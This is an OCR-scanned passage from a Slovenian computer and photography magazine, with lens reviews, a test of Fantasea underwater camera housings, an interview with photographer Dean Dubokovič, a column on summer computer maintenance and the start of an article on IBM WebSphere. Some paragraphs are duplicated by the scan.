razmerah. Canon EF-S 60 mm se je na preizkusu zelo dobro obnesel in je eden od **ostrejših** makro objektivov. Optičnih težav praktično ni, prav tako je zelo dobra ostrina od roba do roba. Vdelan ima motor za **hitro ostrenje**, ki je tudi zelo tih. Zanimivo je, da nima omejevalnika ostrenja, kot ga ima 100 mm makro objektiv. Slednje pride prav, če želimo še dodatno pohitriti ostrenje le na določenem območju. Je vsekakor eden od zanimivejših makro objektivov, a morate vedeti tudi, zakaj ga boste uporabljali. Ker je najbližja razdalja dokaj majhna, meri se jo namreč od ravni filma oziroma tipala, ni najprimernejši za preganjanje žuželk po travnikih. Kljub temu se najde dovolj majhnih stvari, ki jih lahko z njim fotografirate, in kjer širši kot pomeni prednost.

#### **Sigma DC 18-200 mm**

Zgoraj opisanemu Tamronu se je hitro pridružila še Sigma, ki je pripravila po tehničnih značilnostih enak objektiv. A razlika je hitro vidna, saj je Sigmin objektiv **še manjši** kot Tamronov. Glavna razlika je v **kakovosti slike**, kjer se je Sigma ob-



nesla veliko bolje. Nikjer, niti pri širokem kotu ni bilo opaziti kromatske aberacije, poleg tega je objektiv risal ostro praktično od najbolj odprte zaslonke dalje. Le pri najbolj odprti zaslonki je v širokokotnem območju rahlo opazno temnenje (vinjetiranje) robov, ki ni posebno moteče. Dobro pokrito je tudi makro območje, ki je zanimivo predvsem v tele območju. Ker ima vdelan navaden motorček za ostrenje, ni pretirano hiter, poleg tega je tudi dokaj glasen. A če upoštevamo, da gre za dokaj majhen objektiv, ki pokriva praktično celotno območje, ki je zanimivo za amaterskega uporabnika, bo našel kar nekaj kupcev.





test podvodnih ohišij Fantasea

## DA LE VODA NOTRI NE PRIDE?

O tem ni nobenega dvoma ukvarjanje s fotografijo je drago! Če pa si res hočemo življenje še dodatno podražiti s fotografiranjem pod vodo, pa lahko vse skupaj preseže meje zdravega razuma ...

#### Piše: Arne Hodalič

a zvrst fotografije ponavadi ostane rezervirana le za profesionalce, ki si nekako lahko povrnejo vsaj stroške, ali pa za nekaj redkih navdušencev, ki jim ni treba gledati na vsak tolar (bolje rečeno dolar ...)! a zvrst fotografije ponavadi ostane rezervirana le za profesionalce, ki si nekako lahko povrnejo vsaj stroške, ali pa za nekaj redkih navdušencev, ki jim ni treba Kompromisov je pod vodo manj kot na suhem in varčevanje pri tej opremi se izkaže še za mnogo bolj vprašljivo kot pri »kopenski« različici. Najbolje se je držati izreka »*vse ali nič*«, saj je to pot brez vrnitve. V solidno opremo je treba vložiti vsaj toliko, kot stane dober (nov) avto višjega cenovnega razreda ali pa na vse skupaj pozabiti. A le kdo bi vedel, kaj je prav…

No, verjetno so se tega zavedali tudi pri podjetju **Fantasea**, saj so se lotili izdelave podvodnih ohišij, ki naj bi (skorajda) zadovoljevala profesionalne standarde, obenem pa bi ostala cenovno dostopna tudi manj petičnemu, digitalno usmerjenemu kupcu. Vsi pa vemo, da sedeti na dveh stolih ni mogoče, zato se je tudi tu treba pripraviti na določene kompromise. Imel sem srečo, da sem lahko preizkusil dve ohišji tega proizvajalca. Torej …

#### FANTASEA CP-5

Obe ohišji sta izdelani iz **prozornega polikarbonata**, ki seveda ni isto kot tisti pravi aluminij, se pa temu skuša še najbolj približati. Prvo, ki sem ga testiral, je bilo model Fantasea CP-5 za fotoaparat **Coolpix 4200**. Takoj se vidi, da so končno tudi proizvajalci ohišij spoznali, da v kompaktnem fotoapa-

ratu vdelana bliskavica vsak posnetek pod vodo



Brez fotoaparata v podvodnem ohišju je težko narediti takšno fotografijo.

le poslabša, saj ni majhna razdalja med objektivom in virom umetne svetlobe nič drugega kot pogoj za porazen končni rezultat. To so fotke, na katerih preosvetljeni drobni delci v vodi spominjajo na najhujši snežni metež nekje v zimski Kanadi. Zato so pred bliskavico namestili **belo medlico**, ki rabi za zmanjševanje moči in difuzi-



#### test podvodnih ohišij Fantasea

Ni mi bilo žal,<br>da sem ubogal nasvet proizvajalca (čeprav ponavadi tega ne storim) in ohišje potopil v vodo brez fotoaparata. Vanj je namreč vdrla voda ...



Del podvodne opreme za Nikon D70, na desni je avtor prispevka.



jo bliska, predvsem pa za namestitev posebnega senzorja na koncu sinhronizacijskega kabla, ki deluje po načelu elektronskega sužnja. Tako lahko uporabimo pravi **podvodni fleš** s kablom na dovolj dolgem podaljšku, ki vsaj delno odpravi to težavo. Vendar roko na srce, brez pravega širokokotnega objektiva, ki ga žal ne premore nobena digitalna »trotl« mašinca, je vsaka podvodna fotografija bolj igračkanje kot resno delo. No, kakšen aparat v višjem cenovnem razredu bi se še našel, ohišje pa ne. Čeprav je CP-5 testiran do globine 40 metrov, sem to ohišje preizkusil le kot »splash proof« za potrebe akcije in športa. In ni mi bilo žal! S sabo sem ga vzel na spomladanski rafting na reko Taro. In zakaj ravno spomladanski? Zato, ker se takrat v črnogorskih in bosanskih gorah topi sneg in reka naraste za več kot meter nad običajni nivo. Tako postane rafting zares divja vožnja po brzicah, ne pa nekakšno patetično prerivanje med kamni v poletni vročini, ko je vode v rečnem koritu le za vzorec. Fotoaparat brez ohišja je v tako mejnih razmerah pravega raftinga ponavadi obsojen na koš za smeti …

Prva stvar, ki me je kot dolgoletnega vstavljavca aparatov v podvodna ohišja prijetno presenetila, je bila **enostavna namestitev**. Nobenih podaljškov, nastavkov, vodil ali improvizacij; fotoaparat enostavno postavimo v ohišje in ga zapremo. Z vodotesnimi gumbi imamo omogočen dostop do vseh pomembnih funkcij, razen do tipke *delete*, kar me je malce motilo, saj sem po nekajurnem divjanju po brzicah pom-

nilniško kartico napolnil in bi se prav prileglo kakšno neostro ali slabo kadrirano fotko tudi izbrisati. Pregleden zaslonček z gumijasto sončno zaslonko nam to vsekakor omogoča tudi v hudem soncu. Seveda, če bi to ohišje in fotoaparat uporabljali le za potapljanje, ta potreba odpade, saj se v enem potopu kartice z 256 MB ne da izkoristiti do konca. Ohišje je dovolj majhno in predvsem lahko, da se ga da enostavno uporabljati v najhujši akciji, in to z eno roko, velikokrat tudi tako, da sploh ne pogledaš skozi iskalo, ampak enostavno narediš malo več posnetkov in se pozneje odločiš za končni izbor. V takem načinu dela prideta zmogljivost kartice (in pa tipka delete) spet do izraza. Skratka, ohišje CP-5 je zelo simpatična zadevica, seveda če odmislimo večno potrebo fotoaparata po nekaj dodatnih milimetrih v smer proti širokokotnosti!

#### FANTASEA FD-70

Če je Colpixovo ohišje Fantasea CP-5 vseeno le bolj počitniška igračka, pa je ohišje za Fantasea FD-70 za zrcalnorefleksna **D-70 in D-70s** že tisto »ta pravo«. To se takoj vidi v izboru **dodatne opreme**, saj je mogoče dokupiti celo vrsto prepotrebnih dodatkov. Moramo se namreč zavedati, da sta dobri podvodni fotografski zvrsti le dve: **makro** in **ambientalna**! Zlato pravilo v vodi je: zelooooo na široko ali pa zelo na ozko … Srednje poti ni! Makro fotografiranje je, kar se tiče opreme, manj zahtevno, saj tam niso potrebne (drage) steklene kupole, ki so nujne za dovolj širok kot kadriranja, pa tudi bliskavice morajo biti neprimerno močnejše. Treba je vedeti, da se nominalni kot objektiva na suhem v vodi precej zmanjša zaradi različnega lomnega količnika svetlobe med vodo in zrakom. Enostavneje; širokokotni objektivi so v **vodi manj širokokotni kot na suhem**. Zato je tam včasih še fish-eye premalo, kaj šele drugi širokokotci.

Ohišje Fantasea FD-70 ima torej izmenljive »porte«, kot se po angleško reče nastavkom za objektive različnih goriščnic. Za makro opremo je dobro poskrbljeno, saj obstaja nastavek za 60 milimetrski makro objektiv, za širokokotca pa je trenutno na voljo »port« za klasični, analogni

16-milimetrski objektiv fish-eye. Ta tudi v digitalni tehniki omogoča že kar solidno širino posnetka, v pripravi pa je kupola za pravi, digitalni, Nikonov 10-milimetrski fish-eye, ki bo izenačil kot digitalca in analogca.

Ker za digitalne aparate do danes še nihče ni izdelal podvodne TTL-bliskavice, so pri Fantasei pripravili tudi ohišje za **Nikonovo bliskavico SB800**, ki ima možnost digitalnega TTL-a. Na žalost je potreba po moči (vodilnem številu) bliskavice in pa kotu osvetlitve v vodi bistveno večja kot na suhem, saj svetlobna moč v vodnem mediju pada neprimerno hitreje kot nad gladino. Zato Nikonova bliskavica SB800 zadošča predvsem za makro fotografijo, pri širokokotni (ambientalni) pa ji zmanjkuje moči. Opcija sta seveda *dve* bliskavici … Pa da ne bi spet govoril o ceni podvodne fotografije! To smo tako ali tako že »vzeli«!

#### SKOK V VODO

V potapljaškem centru na otoku Istu smo prek društva popotnih fotografov organizirali podaljšan potapljaški vikend s poudarkom na podvodni fotografiji in to je bila idealna priložnost za preizkus novega ohišja. Med testom se je sicer nekaj zapletlo s povsem novimi kabli za bliskavico, tako da sem bil primoran uporabiti kar svoje stare in preizkušene Sea&Sea-je brez digitalnega TTL-a in z možnostjo ročne nastavitve jakosti. Kar pa seveda ne moti preveč, saj je rezultat viden na LED-zaslonu na fotoaparatu in korekcije so možne takoj. Za boljšo preglednost sem imel vključeno opcijo **histogram**, tako da mi ni bilo treba preverjati vsak posnetek posebej, pač pa je zadostoval že bežen pogled od daleč na zaslon. Z motivom pa se tako ali tako ukvarjaš pozneje, saj pri malce zmogljivejši pomnilniški kartici, število posnetkov res ni več problem. Ni mi bilo žal, da sem ubogal nasvet proizvajalca (čeprav ponavadi tega ne storim …) in **ohišje potopil v vodo brez fotoaparata**. Vanj je namreč vdrla voda, saj je manjkalo eno tesnilo, sam pa vsega skupaj nisem dovolj preveril. To svetujem tudi vsem bodočim kupcem. Ko sem tesnilo namestil, je ohišje delovalo brez težav, le za moj okus ima malo preveč kontrol za vse nastavitve, ki zame niso vedno nujno potrebne. Navajen sem namreč enostavnosti svojega »starinskega« ohišja za Nikon F4, ki pa mi služi že vrsto let brez težav. Treba je vedeti, da je za vsako zunanjo kontrolo potrebna odprtina v ohišju in s številom teh, se pač povečuje statistična verjetnost »utopitve«. Žal vidljivost v vodi med testom ni bila najboljša, tako da tehnična kakovost posnetkov ni prišla do izraza. Drugič!

Ko pa sem se potopil malo globlje, sem imel občutek, da nekatere od kontrol ne delujejo povsem brez težav, kar sem pripisal povečanemu pritisku in možnosti mikroskopskih deformacij ohišja. V teh primerih je togost aluminija nenadomestljiva.

Seveda pa je potrebno za boljše poznavanje vsakega podvodnega ohišja veliko potopov in še več narejenih posnetkov, tako da so to le prvi vtisi, za tehtnejše ocene pa se bo treba z njim potopiti še kdaj …

## POD UMETNIKOVO KOŽO pogovor s fotografom Deanom Dubokovičem

Veliko ljudi se ukvarja s fotografijo in v zadnjih nekaj letih se je dodana vrednost fotografiji zelo zmanjšala. Aparati so dostopni vsem, in stroški, da prideš do fotografije, so precej nižji kot včasih. Zato sta fotografski poklic in profesionalna fotografija v težavnem položaju čas bo pokazal svoje, meni fotograf Dean Dubokovič.

#### Piše: Milan Simčič **milan.simcic@mojmikro.si**

**Prič je razstavljal že leta 1986, zajeti pa so bili predvsem portreti ljudi v črno-beli tehniki. Sledilo je več manjših razstav v Kranju. Naslednja večja razstava je bila 1995, posvečena motorističnim motivom** rvič je razstavljal že leta 1986, zajeti pa so bili predvsem portreti ljudi v črnobeli tehniki. Sledilo je več manjših razstav v Kranju. Naslednja večja razstava v črno-beli tehniki. Sam je na to razstavo zelo ponosen, ker je bila prva povsem samostojna in na njej so bile tudi fotografije večjih formatov. V letu 2000 je sledila nova razstava, ki je bila narejena v sodelovanju z oblikovalcem Andrejem Troho. Motiv je bila koža. Zadnja razstava pa je bila odprta pred kratkim. Naslov razstave je **Pod mojo kožo**. Ujete so fotografije kože, na naraven način, brez agresije. Ta razstava je narejena v digitalni tehniki.

#### **Tvoji zadnji dve razstavi sta posvečeni koži? Boš s kožo nadaljeval ali je podobnost v imenu zgolj naključje**?

Moj navdih je bila koža in to je bila moja iztočnica, na kateri sem delal.Ta razstava je prva v barvni tehniki. Moram reči, da motive umetniško večinoma vidim v črno-beli tehniki. Na začetku sem mislil, da bi delal v črno-beli tehniki, vendar mi tudi barve dajejo neko širino, zato sem se tokrat odločil za barve.

#### Ali si bolj naklonjen klasični ali digitalni fotografiji? Vem da uporabljaš obe tehniki, zato me zanima, kako se odločiš za eno ali drugo tehniko.

V večini uporabljam digitalno tehniko, čeprav mi je klasika bolj všeč. Ker živimo v dobi, ko so pomembni hitrost in seveda tudi rezultati, večinoma uporabljam digitalno tehniko pri vsakodnevnem fotografiranju. Klasično fotografijo pa uporabljam pri zahtevnejših projektih, kjer je kombinacija svetlobe različna, kjer moram dobiti detajle. Še vedno pa sem navdušen tudi nad diapozitivi. Opažam pa, da se je v zadnjih petih, šestih letih, kolikor spremljam digitalno fotografijo, ta tako razvila, da bo v nekaj letih klasična fotografija namenjena le še sladokuscem. Za velike ljubitelje.

#### V avtomobilu imaš vedno v predalu tudi Olympus mju, digitalni fotoaparat, ki te spremlja na vsakem koraku. Si zasvojen s fotografijo? Ne moreš brez fotoaparata tako kot nekdo ne more brez ure ali mobilnega telefona?

Dejansko ne morem brez fotoaparata. Vedno sem pripravljen posneti dobro fotografijo. Sicer imam fotoaparat tudi v telefonu, vendar tam ni tako kakovosten, kot je ta mju, s katerim naredim fotografijo, ki je dovolj kakovostna tudi za kakšno objavo. Fotoaparat je vedno ob meni, kadar hodim po mestu ali grem na potovanje.





Veliko fotografij še vedno narediš s klasičnim Nikonom, na katerega si močno navezan in ponosen. Zakaj se še vedno nekako otepaš prehoda izključno na digitalno fotografijo? Kaj je tisto, kar te veže?

Mislim, da bo ta trenutek prišel kmalu. Absolutno pa v letu ali dveh. Digitaliziral sem tudi že svoj arhiv. Na klasiko me vežeta navdih in čakanje na rezultat, ker fotografija ni na voljo takoj.

#### Razvijaš klasične fotografije sam? Imaš potem do njih poseben odnos?

Kar se tiče klasike, uporabljam diapozitive, ki mi jih razvijejo v profesionalnem studiu. Imam pa do teh fotografij poseben odnos, ko jih gledam in razmišljam o razrezih in izboru.

Kako gledaš na to, da že vsak lahko pritiska na sprožilec, tudi če mu pojmi zaslonka, čas osvetlitve ali globinska ostrina niso blizu. Na digitalnem fotoaparatu je rezultat viden takoj. Če slika ni dobra, se motiv fotografira še enkrat, dokler s sliko nismo zadovoljni. Pri klasiki pa po-



pravnega izpita ni. Važen je instinkt. Rezultat je na voljo pozneje, ko motiva največkrat ni več. Torej,dober fotograf mora imeti dober občutek za svetlobo. Se ti zdi, da je zdaj poklic fotografa degradiran?

Ja, to je do neke mere res in se pozna. Aparati so dostopni vsem, in stroški, da prideš do fotografije, so precej nižji, kot je bilo to včasih. Zato sta fotografski poklic in s tem tudi profesionalna fotografija v težavnem položaju. Za enkrat večjih težav ni pri fotografih, ki so se specializirali za določena področja. Težje je tistim, ki fotografirajo izdelke in stvari, ki jih lahko slika vsak z več poskusi, saj se to odraža na ceni na trgu. Veliko ljudi se ukvarja s fotografijo in v zadnjih nekaj letih se je dodana vrednost fotografiji zelo zmanjšala. Čas pa bo pokazal svoje.

#### Kako se ti soočaš s tem problemom?

Pri profesionalni fotografiji te težave niso tako hude. Veliko lahko naredim v svojem studiu, ki je zelo dobro opremljen. Svetlobni park je precej velik. Naredim lahko stvari, ki jih zunaj studia ni mogoče. Studio je za slovensko okolje precej velik in v njem lahko ustvarim različne razmere, ki mi pridejo še kako prav pri izrazni in umetniški fotografiji. Studio je opremljen tudi s hitro povezavo, ustrezno strojno in programsko opremo za kakovostno postprodukcijo. Seveda pa je zelo pomemben občutek do svetlobe in postavitve objekta, ki ga fotografiramo. Nove ideje.

#### Kaj san pričakuješ od digitalnega fotoaparata? Kako se odločiš za nakup? Na kaj si najbolj pozoren?

Prva je kakovost. Preberem si teste in priporočila. Pri vsakem aparatu želim preizkusiti kakovost tudi v zahtevnejših razmerah, pri katerih se pokažejo pomanjkljivosti. Pri objektivih me zanimata predvsem zaslonka in njena odprtost ter seveda avtofokus. Fotoaparat mora biti robusten. Ne maram majhnih in lahkih aparatov. Navajen sem na določeno težo, da imam občutek za stabilnost. Zelo pomembna je tudi bliskavica. Pri njih je največ težav s sinhronizacijo s fotoaparatom. To je prava rak rana.

#### PROGRAMSKA OPREMA



# *preizkusili smo*

Ureja: Milan Simčič **milan.simcic@mojmikro.si**

## *Dopust in osvežitev tudi za računalnik*

**Soluti imamo vsi nekoliko več časa**<br>
prav je, da se posvetimo tudi naše<br>
računalniku, ki za nas pridno delo<br>
skozi vse leto. Čez leto se nabere<br>
kar nekaj programske opreme, ki<br>
smo jo namestili in je morda ne potrebujemo *oleti imamo vsi nekoliko več časa, in prav je, da se posvetimo tudi našemu računalniku, ki za nas pridno dela skozi vse leto. Čez leto se nabere kar nekaj programske opreme, ki več. Čas je, da počistimo in uredimo datoteke, posodobimo programe, arhiviramo določene zadeve in pripravimo računalnik na novo delovno obdobje. V ta servisni del sodijo tudi posodobitve in zamenjave razne strojne opreme.*

*Že na začetku je dobro oceniti, koliko truda bomo porabili za odstranjevanje programov, ki jih ne potrebujemo več. Koliko navlake se je nabralo? Premislimo, ali ne bi morda diska kar formatirali in postavili sistem na novo. Velikokrat se zgodi, da ne moremo odstraniti vseh datotek, ki se naberejo na trdem disku. V tem primeru je bolje, da namestimo operacijski sistem na novo. Seveda moramo paziti, da shranimo oziroma arhiviramo vse datoteke, ki jih potrebujemo. Ne smemo pozabiti na razne nastavitvene datoteke, pošto, piškotke in morebitne certifikate, če jih nimamo na kartici. Dobro je preveriti posamezne nastavitve za omrežje, grafično kartico in druge periferne naprave, da se potem ne bomo lovili, kako in kaj.*

*Po namestitvi novega sistema premislimo, kaj potrebujemo in kaj ne, da se ne bo nabralo preveč programske opreme, ki je ne potrebujemo. Morda velja razmisliti o novem požarnem zidu, protivirusnem programu ali celo o infrastrukturi računalniškega omrežja v domačem okolju, če je še nimamo. Poleti je pravi čas za to. Na trgu je precej brezžičnih usmerjevalnikov, ki vsebujejo tudi požarni zid in tiskalniški strežnik. V zadnjem času pa je dodanih tudi precej možnosti, saj imajo ti usmerjevalniki tudi USB-vrata, na katera lahko priključimo zunanji trdi disk, ki ga uporabljamo kot FTP ali omrežni disk. Lahko pa priključimo tudi USB-kamero, s katero lahko prek interneta opazujemo dogajanje doma. Cenovno so te naprave dostopne.*

*Poleti je tudi čas za urejanje arhivov, ki jih naredimo med letom. Veliko bomo že postorili, če jih vsaj razrvstimo po datumu, vsebini ali čem drugem.* 

*Sicer pa je poletje tudi čas, da gre na dopust tudi naš računalnik. S tem mislim, da naj računalnik čez poletja nekoliko bolj počiva − zaradi nas. Vzemimo si raje čas zase in za uživanje. Spočijmo oči in se naužijmo sonca, morja ...* 

## KLJUČ SO UČINKOVITI ZAPOSLENI IBM Websphere, 4. del

V katerikoli organizaciji danes vodilni čedalje pogosteje spoznavajo, da so pravzaprav ljudje tisti, ki so odločilni dejavnik poslovnega procesa. Kako v informacijski dobi zagotoviti njihovo čim večjo učinkovitost?

#### Piše: Milan Simčič **milan.simcic@mojmikro.si**

Če pomislimo, kako čedalje bolj avtomatizirana in informatizirana družba postajamo, je ugotovitev, da so zaposleni vendarle najpomembnejši člen v verigi konkurenčnosti, skoraj absurdna. A vendar moramo vsi priznati, da se je naše delovno okolje v preteklih letih sicer hitro razširjalo z množico različnih računalniških aplikacij in naprav, ki pa so bile nameščene v različnih strežnikih. Vse to pa zaposlenemu ne more pomagati do večje delovne učinkovitosti, če nima **programske opreme**, s katero se lahko hitro in enostavno poveže do prave informacije in aplikacije, kjerkoli in kadarkoli jih potrebuje. Danes zato mnogi direktorji organizacij in njihovi IT-menedžerji priznavajo, da je vprašanje, **kako zaposlenim omogočiti čim učinkovitejše delo**, postalo ena od njihovih najpomembnejših prednostnih nalog.

#### WORKPLACE KOT KRONA SISTEMA

V prejšnjih treh delih predstavitve rešitve IBM WebSphere smo ugotovili, da je temelj sodobnega pristopa k učinkoviti informatizaciji organizacij model **storitveno naravnane arhitekture** (Service Oriented Architecture − SOA). Ta pri današnjem razvoju priznava različnost tako obstoječe kot nove programske opreme za neizpodbitno dejstvo, zato se namesto v izumljanje novih, za vse veljavnih enostranskih načel, raje usmerja v **povezovanje različne programske opreme**, aplikacij, osnov in sistemov ter njihovo nadgradnjo, in sicer s pomočjo njihovega najmanjšega skupnega imenovalca – **spletnih storitev**. Spletne storitve najbolje upravlja nova »plast« programske opreme, ki ni niti operacijski sistem niti uporabniška aplikacija, temveč tako 